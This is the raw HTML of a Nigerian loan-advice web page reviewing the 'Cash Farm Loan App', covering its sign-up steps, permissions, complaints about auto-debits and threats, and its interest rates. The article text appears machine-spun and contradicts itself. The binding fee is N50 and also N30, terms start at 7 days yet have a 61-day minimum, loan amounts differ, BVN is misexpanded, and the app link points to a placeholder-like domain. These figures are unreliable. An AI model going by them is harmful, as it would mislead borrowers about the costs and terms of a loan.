.jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2375 single-format-standard wp-custom-logo wp-theme-Newsmag cash-farm-loan-app-get-loan-now global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2375" class="post-2375 post type-post status-publish format-standard hentry category-loan tag-cashfarm-loan" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Loan" class="entry-crumb" href="https://lendingnaija.com/loan/">Loan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cash Farm Loan App: Get Loan Now</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/loan/">Loan</a></li></ul>
            <header>
                <h1 class="entry-title">Cash Farm Loan App: Get Loan Now</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cash+Farm+Loan+App%3A+Get+Loan+Now&url=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&amp;media=&description=Cash Farm Loan App is the newest player in the Nigerian online lending market. It&#039;s a lending app that gives loan.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cash+Farm+Loan+App%3A+Get+Loan+Now %0A%0A https://lendingnaija.com/cash-farm-loan-app-get-loan-now/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&title=Cash+Farm+Loan+App%3A+Get+Loan+Now">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&text=Cash+Farm+Loan+App%3A+Get+Loan+Now">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Cash Farm Loan App is the newest player in the Nigerian online lending market. It&#8217;s a lending app that gives Nigerians small-scale personal loans between N10,000 and N50,000 loans without collateral and with no documents.</p>



<p>Cash Farm Loan App has received more than 10k downloads from Google Play Store but with differing opinions. The app uses a loan program to collect information from prospective customers such as phone numbers, bank alerts for transactions, BVN to build the credit score of every borrower.</p>



<p>To be eligible for larger amounts, make sure you keep a record of your bank transactions on your smartphone and you don&#8217;t have outstanding loans with loans from other lenders!</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="275" height="183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%20183'%3E%3C/svg%3E" alt="Cash Farm Loan App" class="wp-image-2376" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg?resize=275%2C183&#038;ssl=1"/><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="275" height="183" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg?resize=275%2C183&#038;ssl=1" alt="Cash Farm Loan App" class="wp-image-2376"/></noscript><figcaption>Cash Farm Loan App</figcaption></figure>



<p>Cash Farm Loan App is easy, simply download the application from the Google Play Store, and provide your personal information and the app will review your data and determine your credit score, and then make you an offer to lend money within a matter of hours.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_download_the_APK_and_take_out_an_installment_loan_from_Cash_Farm_Loan_App" >How to download the APK and take out an installment loan from Cash Farm Loan App</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Are_you_sure_that_Cash_Farm_Loan_App_legit_or_fraud" >Are you sure that Cash Farm Loan App legit or fraud?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_Cash_Farm_loan_app_can_improve" >What Cash Farm loan app can improve?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Rate_of_interest_for_Cash_Farm_Loan_App" >Rate of interest for Cash Farm Loan App?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cash_Farm_Loan_App_Requirement" >Cash Farm Loan App Requirement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_happens_if_fail_to_repay_my_loan_or_make_payments_on_my_loan_in_time" >What happens if fail to repay my loan, or make payments on my loan in time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Customer_service_for_the_Cash_Farm_Loan_App" >Customer service for the Cash Farm Loan App</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_download_the_APK_and_take_out_an_installment_loan_from_Cash_Farm_Loan_App"></span>How to download the APK and take out an installment loan from Cash Farm Loan App<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>Install the <a href="https://play.domain.com/store/apps/details?id=com.nigeria.cashfarm">Cash Farm personal loan</a> App only available through the Google Playstore and install it on the back of your Android phone.</li><li>Create an account using your mobile number.</li><li>The preferred phone number that is connected with your BVN as a one-time password will be provided to the BVN to verify your identity.</li><li>Complete your essential Kwow-your customer KYC details, such as your residential address, your next of kin information and details about your job.</li><li>You&#8217;ll also have to submit the Biometric Verification Number BVN.</li><li>The amount you pay will be N50 to connect the ATM debit card onto your account in order to increase your chances of getting an amount that is higher.</li><li>One-time security code OTP can be sent via your mobile to verify your details.</li><li>Following the submission of an application for a loan, application will examine your credit score. The final results will be displayed in the application.</li><li>The final result should be shown within less than two minutes. If you&#8217;re eligible for an loan, the amount will be paid directly into your bank account.</li><li>You should ensure that you&#8217;re using an appropriate phone with sufficient memory capacity as you&#8217;ll have to snap a and live selfie to prove your identification.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/fidelity-loan-ussd-code/" target="_blank" rel="dofollow" class="ud7094dc78144c61f8ce20b5ae947bafe"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud7094dc78144c61f8ce20b5ae947bafe { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud7094dc78144c61f8ce20b5ae947bafe:active, .ud7094dc78144c61f8ce20b5ae947bafe:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud7094dc78144c61f8ce20b5ae947bafe { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud7094dc78144c61f8ce20b5ae947bafe .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud7094dc78144c61f8ce20b5ae947bafe .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ud7094dc78144c61f8ce20b5ae947bafe:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Fidelity Loan USSD Code: How To Get A Loan From Fidelity Bank</span></div></a></div><p>The N30 that is charged to bind the <a href="https://lendingnaija.com/loan-app-without-atm-card-in-nigeria-2022/">ATM</a> debit card in your checking account is refundable however, it can take between up to 12 days to allow the funds to be returned in your banking account.</p>



<p>Your BVN is tied to the credit score you have, therefore when you&#8217;re in the middle of a loan with another lender, or did not pay your other lenders on time you can expect to be denied.</p>



<p>Credit score the result of previous loans as well as the amount of time you pay cash transactions coming into as well out of your account and other data.</p>



<p>After downloading Cash Farm Loan App, you will need to agree to it in order to gain access to your phone book contacts which be your guarantors. SMS for<a href="https://lendingnaija.com/how-to-borrow-money-from-access-bank-without-collateral/"> access</a> to your bank transactions, applications on your phone that observe how you are using different loan apps, and other information it utilizes to improve credit scores.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Are_you_sure_that_Cash_Farm_Loan_App_legit_or_fraud"></span>Are you sure that Cash Farm Loan App legit or fraud?<span class="ez-toc-section-end"></span></h2>



<p>Cash Farm Loan App is genuine even though the app is only new to the Play Store. they do offer loans to clients, but care is advised prior to making any online loan. Read reviews of other customers before submitting an application for loans in Nigeria.</p>



<p>It is important to know that these loans aren&#8217;t regulated or registered with CBN, CBN or any other government institution in Nigeria.&nbsp;You are accountable for the safety of your transactions through them , and there&#8217;s no recourse to redress poor customer service.</p>



<p>Its availability as a feature on the Google Play Store does not ensure that transactions made on it are safe.&nbsp;The store is merely an opportunity to download but you are ultimately responsible for your security when using loan applications in Nigeria.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/websites-to-get-loans-online-without-collateral-in-nigeria/" target="_blank" rel="dofollow" class="u80090477cad3fcba2f4d1b2d1702df20"><!-- INLINE RELATED POSTS 2/3 //--><style> .u80090477cad3fcba2f4d1b2d1702df20 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80090477cad3fcba2f4d1b2d1702df20:active, .u80090477cad3fcba2f4d1b2d1702df20:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80090477cad3fcba2f4d1b2d1702df20 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80090477cad3fcba2f4d1b2d1702df20 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u80090477cad3fcba2f4d1b2d1702df20 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u80090477cad3fcba2f4d1b2d1702df20:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Websites To Get Loans Online Without Collateral In Nigeria</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Cash_Farm_loan_app_can_improve"></span>What Cash Farm loan app can improve?<span class="ez-toc-section-end"></span></h2>



<p>Cash Farm Loan App offers high interest rates on short-term loans. First time customers typically get around 6k to repay 10k within 7 days.</p>



<p>The rejection <a href="https://lendingnaija.com/carbon-paylater-ussd-code-for-loan-interest-rate-and-repayment/">rate for loans </a>is also very high. The majority of applicants are rejected after providing their information. Others are kept in the process for a few several days.</p>



<p>Additionally, the app has network issues that hinder certain users from linking their ATM card easily, among other issues with registration.&nbsp;The app is also slow in accepting the repayment of loans.&nbsp;After you&#8217;ve paid back your loan, you must be patient and keep the proof of payment handy because it could take some time to clear your dashboard.&nbsp;The process of sending verification can be a bit complicated because most people report that they have not received it.</p>



<p>If you are taking out a loan, remember the repayment schedule.&nbsp;If you are taking 60 days of loan that has two installments of repayment it could be that the app tries to automatically debit your account at the due date of the first installment. It may also charge you for overdue fees before the expiration date of the 60-day period.</p>



<p>You can modify your ATM card&#8217;s password to avoid auto debit.&nbsp;The app was reported to purposely auto debit customers, even after having paid through bank transfers.</p>



<p>The duration of the loan is extremely short, beginning from 7 days. This is less than the 30 day minimum timeframe that is recommended by the CBN for short-term<a href="https://lendingnaija.com/fcmb-personal-business-internet-banking-transfer/"> personal loans</a>.</p>



<p>Since there are no laws in Nigeria and the vast majority app developers are loan sharks. They could threaten to send out messages to your family members , calling you a fraudster when you fail to pay the repayment.&nbsp;It is recommended to stay clear of these apps if you do not have other alternatives.</p>



<p>If you&#8217;re feeling threatened or bullied by a loan sharks in Nigeria Check out the following&nbsp;<a href="https://www.facebook.com/groups/928233527962550/?ref=share">facebook group</a>&nbsp;in which you can get assistance and learn about the experiences of others who have been victimized by loan applications.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Rate_of_interest_for_Cash_Farm_Loan_App"></span>Rate of interest for Cash Farm Loan App?<span class="ez-toc-section-end"></span></h2>



<p>Fees and rates for loans<br>Loan Amounts: N 5,000 to N 50,000<br>One-time service or interest charge: 2% &#8211; 35 percent<br>Maximum Annual Percentage Rate (APR): 66.21% &#8211; 270.44%<br>The late fee is a one-time charge equal to 8% of the amount due<br>Minimum term for repayment is 61 days<br>Maximum term of repayment is 180 days</p>



